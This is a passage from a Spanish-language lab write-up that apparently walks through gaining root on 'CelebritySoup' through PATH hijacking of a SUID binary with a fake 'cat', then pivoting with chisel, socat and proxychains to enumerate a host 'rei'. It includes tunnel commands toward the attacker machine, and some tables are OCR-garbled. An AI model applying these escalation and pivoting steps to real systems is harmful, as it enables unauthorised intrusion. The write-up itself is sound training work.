

Vamos a filtrar por directorios interesantes.



En el comando "cat", no se especifica una ruta absoluta, no como "/usr/bin/whoami", entonces podemos crear un "falso cat" para que, al colocarlo en la variable de entorno, systeminfo ejecuta nuestro cat.

Vamos a comprobar si "systeminfo" tiene activo el bit SUID.







Cuando llamemos al ejecutable "systeminfo", nuestro "falso cat" será ejecutado. Vamos

a crear nuestro "falso cat".



El siguiente paso será volver a ejecutar "systeminfo". Ya deberíamos tener privilegios máximos en la máquina víctima.



Vamos a por la flag.

| <pre>root@CelebritySoup:~# /root/root.txt</pre>        | find / -name root.txt |
|--------------------------------------------------------|-----------------------|
| <pre>root@CelebritySoup:~# root@CelebritySoup:~#</pre> | cat /root/root.txt    |
| bS8g _                                                 |                       |
| <pre>root@CelebritySoup:~#</pre>                       |                       |

Como hemos modificado "cat", no funciona para abrir la flag. Debemos utilizar "more" o "less".

Y siguiente paso será el último pivoting del laboratorio, hacia la máquina "rei"





### 5-Pivotando hacia rei

Comenzamos comprobando en que redes tiene conexión la máquina "CelebritySoup"



Esta conectada a dos redes. La 192.168.220.0/24 corresponde a la red donde también está conectada la máquina "VideoClub". Así que la red que nos interesa es 192.168.60.0/24. Vamos a cargar un ejecutable bash que realice un escaneo de las IP activas en esa red. Habilitamos un servidor con Python sobre la máquina VideoClub a partir de la cual transferiremos el ejecutable "reconIP.sh" a "CelebritySoup". Una vez hecho esto, daremos permisos y ejecutaremos.

En nuestra máquina volvemos a conectar otra Shell con la que nos conectaremos a "VideoClub", una vez hecho esto, ya podremos levantar el servidor.



En "CelebritySoup" transferimos el archivo.



Ejecutamos.

root@CelebritySoup:~# ./reconIP.sh
Enter the network prefix (e.g. 192.168.1): 192.168.60
192.168.60.129 is up
192.168.60.130 is up
IP enumeration complete, exiting...
root@CelebritySoup:~# []





La IP "130" corresponde a la máquina "CelebritySoup", por lo que la IP de "rei" es 192.168.60.129.

En este caso, el proceso de pivoting es más laborioso. Tenemos que hacer dos cosas, por un lado, levantaremos un cliente de "chisel" en la máquina "CelebritySoup" que lo vamos a redireccionar a un puerto aleatorio de la máquina "VideoClub" y por otro lado levantaremos la herramienta "socat" en la máquina "VideoClub", que utilizaremos para reenviar la información recibida del puerto aleatorio anterior al puerto donde tenemos levantado el servidor de "chisel" de nuestra máquina de ataque. La finalidad de este montaje es poder acceder al segmento donde se encuentra "CelebritySoup" y "rei" desde nuestra máquina de ataque. También, debemos modificar el archivo proxychains.conf para adaptarlo a la nueva conexión creada.

Comenzamos:

1. Ejecutamos "chisel" en "CelebritySoup"

puppetmaster@CelebritySoup:~\$ ./chisel client 192.168.220.132:4456 R:8000:socks
2023/02/18 10:53:05 client: Connecting to ws://192.168.220.132:4456
2023/02/18 10:53:05 client: Connected (Latency 4.601352ms)

¿Qué significa esta ejecución? Por un lado tenemos que la información se va a enviar a la IP 192.168.220.132 en el puerto 4456 (VideoClub) y por otro lado, tenemos que la conexión socks se va realizar a través del puerto 8000 (recordamos que cuando ejecutamos "chisel" para acceder al segmento de "CelebritySoup", el puerto por defecto y en uso ahora mismo, es el 1080).

2. Ejecutamos "socat" en "VideoClub"

www-data@video-club-margarita:/tmp\$ ./socat TCP-LISTEN:4456,fork TCP:192.168.56.12 9:4444 129:4444TCP-LISTEN:4456,fork TCP:192.168.56.1

De esta manera, toda la información que reciba la máquina "VideoClub" en el puerto 4456 será reenviada al puerto 4444 de nuestra máquina de ataque, el puerto donde tenemos levantado el servidor de "chisel".

También, al igual que hicimos en el primer pivoting, debemos añadir el nuevo puerto de socks5 al archivo proxychains.conf y cambiar, strict\_chain por dynamic\_chain para poder utilizar ambos puertos.







| [ProxyList]        |       |      |
|--------------------|-------|------|
| # add proxy here . |       |      |
| # meanwile         |       |      |
| # defaults set to  | "tor" |      |
| #socks4 12         |       | 9050 |
| socks5 127.0.0.1   | 8000  |      |
| socks5 127.0.0.1   | 1080  |      |

Y ya deberíamos tener conexión con la máquina "rei"

### 6-Rei

#### 6.1. Enumeración

#### 6.1.1. Servicios abiertos

Estamos conectados a "rei" a través de un doble túnel, lo que significa que las conexiones pueden ser lentas. En este caso, vamos a comenzar la enumeración de puertos abiertos con la utilidad "masscan" que es más rápida que "nmap" en la enumeración de puertos abiertos. (No debemos pasarnos con los hilos de masscan ya que puede no detectar todos los servicios)



Tenemos dos puertos abiertos, 65333 y 63777. Ahora sí, vamos a "nmap" para el escaneo detallado de estos servicios.

(root@kali)-[/home/kali/Desktop/lab\_shelldredd\_pivoting]
 proxychains -q nmap -p65333,63777 -sTVC --min-rate 5000 -Pn -n -vvv 192.168.60.129





Servicios abiertos:

- Puerto 63777 -> HTTP -> lighttdp 1.4.59
- Puerto 65333 -> SSH -> OpenSSH 8.4

#### 6.1.2. Enumeración Web

Antes de continuar, recordamos que debemos configurar "foxy proxy" para poder acceder al sitio Web a través de socks.

| Title or Description (optional)                                                               | Proxy Type SOCKSS                                |  |  |  |
|-----------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|
| Color                                                                                         | Proxy IP address or DNS name 🗙                   |  |  |  |
| #66cc66                                                                                       | 127.0.0.1                                        |  |  |  |
| Send DNS through SOCKS5 proxy On  Pattern Shortouts                                           | Port *                                           |  |  |  |
| Enabled On On Add whitelist pattern to match all URLs O On On On On On On On On On On On On O | Username (optional) Username Descured (optional) |  |  |  |
|                                                                                               | e reasond (optional) ()                          |  |  |  |

#### Y ya podremos acceder.







Continuamos enumerando directorios y archivos disponibles en el servidor.



Vamos a analizar la información contenida en el archivo robots.txt.



Aunque no contiene nada de utilidad. Volvemos a la web estática por si hubiese alguna información que nos pudiese ser de interés.



Como podemos leer, en el texto se indica la existencia de un archivo indexp, en el directorio raíz del servidor.





### 404 Not Found

Aunque no encuentra nada. Podemos probar añadiendo una extensión de texto, como

txt.

| Dicallour | /de/ecoduct-availabilitu/                                |
|-----------|----------------------------------------------------------|
| Disallow: | /dp/product-availability/                                |
| Disallow: | /apriate-citas-reem                                      |
| Disallow: | /exec/obidos/account-access-togin                        |
| Disallow: | Jevec / obidos / changes style                           |
| Disallow: | /exec/obidos/dt/assoc/manute-bdy-box                     |
| Disallow  | /exec/objdos/ficersign-in                                |
| Disallow: | /exec/obidos/namace-buy-box                              |
| Disallow- | /exec/obidos/subst/associates/inin                       |
| Disallow: | /exec/obidos/subst/marketplace/sell-your-collection.html |
| Disallow  | /exec/obidos/subst/marketplace/sell-your-stuff html      |
| Disallow: | /exec/obidos/subst/nartners/friends/access.html          |
| Disallow: | /exec/obidos/ta/cm/member/                               |
| Disallow: | /op/cart                                                 |
| Disallow: | /op/content-form                                         |
| Disallow: | /op/customer-images                                      |
| Disallow: | /op/customer-media/upload                                |
| Disallow: | /ap/customer-reviews/common/du                           |
| Disallow: | /op/customer-reviews/write-a-review.html                 |
| Disallow: | /gp/flex                                                 |
| Disallow: | /gp/afix                                                 |
| Disallow: | /gp/history                                              |
| Disallow: | /gp/item-dispatch                                        |
| Disallow: | /gp/legacy-handle-buy-box.html                           |
| Disallow: | /gp/reader                                               |
| Disallow: | /gp/registry/wishlist/*/reserve                          |
| Disallow: | /gp/richpub/listmania/createpipeline                     |
| Disallow: | /gp/music/clipserve                                      |
| Disallow: | /gp/recsradio                                            |
| Disallow: | /gp/sign-in                                              |
| Disallow: | /gp/slides/make-money                                    |
| Disallow: | /gp/structured-ratings/actions/get-experience.html       |
| Disallow: | /gp/twitter/                                             |
| Disallow: | /gp/vote                                                 |
| Disallow: | /gp/voting/                                              |
| Disallow: | /gp/yourstore                                            |
| Disallow: | /ap/signin                                               |
| Disallow: | /gp/registry/search.html                                 |
| Disallow: | /gp/orc/rml/                                             |
|           |                                                          |

Nos devuelve a que directorios podemos acceder y a cuáles no. Vamos a utilizar curl,

para filtrar solo que directorios podemos ver su contenido.

| <b>~</b> | ( <mark>root®</mark><br>proxyc<br>Total | kali)<br>hains<br>% | )-[ <b>/home/ </b><br>s -q curl<br>Received                                                       | kali/Desk<br>http://1<br>% Xferd                                                                          | t <b>op/lab</b><br>92.168.<br>Averag<br>Dload                                            | <b>_shelldr</b><br>60.129:6<br>e Speed<br>Upload                          | edd_pivo<br>3777/ind<br>Time<br>Total | t <b>ing]</b><br>exp.txt  <br>Time<br>Spent | grep -<br>Time<br>Left | v "allow"<br>Current<br>Speed |
|----------|-----------------------------------------|---------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------|---------------------------------------------|------------------------|-------------------------------|
| 100      | 19305                                   | 100                 | 19305                                                                                             | 0 0                                                                                                    | 35758                                                                                    | 0 -                                                                       |                                       |                                             |                        | - 0                           |
|          |                                         |                     | User-ag<br>Allow:<br>Allow:<br>Allow:<br>Allow:<br>Allow:<br>Allow:<br>Allow:<br>Allow:<br>Allow: | ent: *<br>/gp/dmus:<br>/wishlis:<br>/wishlis:<br>/gp/wish<br>/gp/wish<br>/gp/wish<br>/gichin/<br>/gichin/ | ic/prome<br>t/unive<br>t/vendos<br>t/your-l<br>list/un<br>list/ve<br>list/ipa<br>vour-bu | otions/A<br>rsal<br>r-button<br>button<br>iversal<br>ndor-but<br>ad-insta | mazonMus<br>ton<br>ll                 | icUnlimit                                   | ed                     |                               |

Vemos varias urls, visitamos cada una de ellas, para ver su contenido.





### 403 Forbidden



# 403 Forbidden

Las demás urls nos devuelven error 404.

Vamos a realizar un escaneo de directorios para las dos urls encontradas.



Vamos a ver que contiene el archivo en la dirección "/gichin/your-button/note.html"



Vamos a ver el código fuente por si pudiese contener alguna información interesante.





Contiene un enlace. Vamos a ver su contenido. Además, de poder ser un posible usuario para SSH (chuck-norris).



Vemos una frase que también nos da indicios de que Chuck Norris es un usuario del sistema.



Balance is key, ¿será Balance una password?

Vamos a abrir el directorio "ssh"



### 403 Forbidden

Vamos a realizar un escaneo del directorio "ssh", para ver qué información podemos encontrar.





| <pre>(reot@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>                                     |
|----------------------------------------------------------------------------------------------------|
| (_   ) (/_(_  -(_ )) v0.4.2                                                                             |
| Extensions: html, txt, php   HTTP method: GET   Threads: 60   Wordlist size: 87649                      |
| Output File: /root/.dirsearch/reports/192.168.60.129-63777/-gichin-your-button-ssh23-02-19_06-48-19.txt |
| Error Log: /root/.dirsearch/logs/errors-23-02-19_06-48-19.log                                           |
| Target: http://192.168.60.129:63777/gichin/your-button/ssh/                                             |
| [06:48:20] Starting:<br>[06:48:51] 200 - 3KB - /gichin/your-button/ssh/rsa                              |

